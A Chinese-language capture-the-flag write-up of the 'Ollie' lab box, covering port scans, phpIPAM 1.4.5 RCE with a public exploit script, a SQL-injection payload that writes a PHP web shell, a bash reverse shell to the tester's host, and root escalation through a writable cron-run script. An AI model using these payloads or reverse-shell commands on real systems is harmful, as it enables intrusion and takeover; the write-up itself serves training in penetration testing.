Ollie
Meet the world's most powerful hacker dog!
信息收集
nmap
└─# nmap -T4 -A -sV -sC -p- 10.10.206.222
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-30 22:11 EDT
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b7:1b:a8:f8:8c:8a:4a:53:55:c0:2e:89:01:f2:56:69 (RSA)
| 256 4e:27:43:b6:f4:54:f9:18:d0:38:da:cd:76:9b:85:48 (ECDSA)
|_ 256 14:82:ca:bb:04:e5:01:83:9c:d6:54:e9:d1:fa:c4:82 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-robots.txt: 2 disallowed entries
|_/ /immaolllieeboyyy
| http-title: Ollie :: login
|_Requested resource was http://10.10.206.222/index.php?page=login
|_http-server-header: Apache/2.4.41 (Ubuntu)
1337/tcp open waste?
| fingerprint-strings:
| DNSStatusRequestTCP, GenericLines:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up,
| It's been a while. What are you here for?
| DNSVersionBindReqTCP:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up,
| version
| bind
| It's been a while. What are you here for?
| GetRequest:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Get / http/1.0
| It's been a while. What are you here for?
| HTTPOptions:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Options / http/1.0
| It's been a while. What are you here for?
| Help:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Help
| It's been a while. What are you here for?
| NULL, RPCCheck:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name?
| RTSPRequest:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Options / rtsp/1.0
|_ It's been a while. What are you here for?
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelgobuster
/index.php (Status: 302) [Size: 0] [--> http://10.10.206.222/index.php?page=login]
/config.php (Status: 200) [Size: 0]
/robots.txt (Status: 200) [Size: 54]
/INSTALL.txt (Status: 200) [Size: 111]
/README.md (Status: 200) [Size: 1652]
//db/ (Status: 200) [Size: 1518]
//install/ (Status: 200) [Size: 2437]
//css (Status: 301) [Size: 312] [--> http://10.10.206.222/css/]
//app/ (Status: 200) [Size: 3854]
//imgs (Status: 301) [Size: 313] [--> http://10.10.206.222/imgs/]
//misc/ (Status: 200) [Size: 1332]
//db/#ewebeditor.asa (Status: 200) [Size: 1518]手工验证信息
80
访问网站现实需要我们登录,同时网页下面提示了phpIPAM IP address management [v1.4.5],搜索得到RCE,但查看代码发现需要账密

/robots.txt
User-agent: *
Disallow: /
Disallow: /immaolllieeboyyy/db
虽然给了账密,但是是加密的所以没什么用
INSERT INTO `users` (`id`, `username`, `password`, `groups`, `role`, `real_name`, `email`, `domainUser`,`widgets`, `passChange`)
VALUES
(1,'Admin',X'243624726F756E64733D33303030244A51454536644C394E70766A6546733424524B3558336F6132382E557A742F6835564166647273766C56652E3748675155594B4D58544A5573756438646D5766507A5A51506252626B38784A6E314B797974342E64576D346E4A4959684156326D624F5A33672E',X'','Administrator','phpIPAM Admin','admin@domain.local',X'30','statistics;favourite_subnets;changelog;access_logs;error_logs;top10_hosts_v4', 'Yes');1337
这里给了我们账密,通过账密我们就可以登陆网站了
Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
What is your name? hacker
What's up, Hacker! It's been a while. What are you here for? flag
Ya' know what? Hacker. If you can answer a question about me, I might have something for you.
What breed of dog am I? I'll make it a multiple choice question to keep it easy: Bulldog, Husky, Duck or Wolf? Bulldog
You are correct! Let me confer with my trusted colleagues; Benny, Baxter and Connie...
Please hold on a minute
Ok, I'm back.
After a lengthy discussion, we've come to the conclusion that you are the right person for the job.Here are the credentials for our administration panel.
Username: admin
Password: [REDACTED]
PS: Good luck and next time bring some treats!漏洞利用
└─# python 50963.py -url http://10.10.206.222 -usr admin -pwd OllieUnixMontgomery! -cmd whoami
[...] Trying to log in as admin
[+] Login successful!
[...] Exploiting
[+] Success! The shell is located at http://10.10.206.222/evil.php. Parameter: cmd
[+] Output:www-data利用RCE发现连入了,但这貌似是一次性的,无法进行反向shell,根具上面对phpIPAM漏洞的搜索,我们尝试SQLI,但貌似没有作用,我们按照漏洞手工测试一下,

发现这个漏洞是存在的,我们测试一下是否可以从中写入文件" union all select 1,2,3,group_concat(user,0x3a,file_priv) from mysql.user -- -,发现这个用户是可以写入文件的。

我们从中写入一句话木马" Union Select 1,0x3c3f70687020406576616c28245f504f53545b2761747461636b275d293b3f3e,3,4 INTO OUTFILE '/var/www/html/Ashell.php' -- -

看起来是报错了,但我们测试一下,是成功的
接下来我们就尝试反向shell,先查找在哪些目录下我们能够写入文件find / -user www-data -writable,发现在/imgs目录中是可行的,将反向shell上传至目录并连接
权限提升
连接后切换为ollie账户,
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.13.31.127] from (UNKNOWN) [10.10.187.174] 46960
Linux hackerdog 5.4.0-99-generic #112-Ubuntu SMP Thu Feb 3 13:50:55 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
06:33:17 up 20 min, 0 users, load average: 0.01, 0.06, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ su ollie
Password: [REDACTED]
id
uid=1000(ollie) gid=1000(ollie) groups=1000(ollie),4(adm),24(cdrom),30(dip),46(plugdev)
whoami
ollie上传linpeas.sh并运行
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: probable
Tags: [ ubuntu=(20.04) ]{kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154我们尝试CVE-2021-4034的exp但是发现没有gcc所以我们需要找其他的方法提权,
python3 -c 'import pty;pty.spawn("bash")'
export TERM=xterm-256color
ollie@hackerdog:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/07/31 07:31:01 CMD: UID=0 PID=74014 | /lib/systemd/systemd-udevd
2023/07/31 07:31:01 CMD: UID=0 PID=74013 | /bin/bash /usr/bin/feedme <------
2023/07/31 07:31:01 CMD: UID=0 PID=74026 | /lib/systemd/systemd-udevd
2023/07/31 07:31:01 CMD: UID=0 PID=74025 | /lib/systemd/systemd-udevd
2023/07/31 07:31:01 CMD: UID=0 PID=74029 | /lib/systemd/systemd-udevd
2023/07/31 07:31:01 CMD: UID=0 PID=74028 | /lib/systemd/systemd-udevd
2023/07/31 07:31:01 CMD: UID=0 PID=74027 |
2023/07/31 07:31:41 CMD: UID=0 PID=74030 | ps -e -o pid,ppid,state,command 我们发现有一个奇怪的二进制文件正在以root身份执行,
ls -la /usr/bin/feedme
-rwxrw-r-- 1 root ollie 30 Feb 12 2022 /usr/bin/feedme我们对这个文件具有写的权限,我们给这个文件编写漏洞来进行反向shell并监听1222端口
ollie@hackerdog:/var/www/html$ echo "bash -i >& /dev/tcp/10.13.31.127/1222 0>&1" >> /usr/bin/feedme └─# nc -lnvp 1222
listening on [any] 1222 ...
connect to [10.13.31.127] from (UNKNOWN) [10.10.99.4] 49510
bash: cannot set terminal process group (1737): Inappropriate ioctl for device
bash: no job control in this shell
root@hackerdog:/# whoami
whoami
root0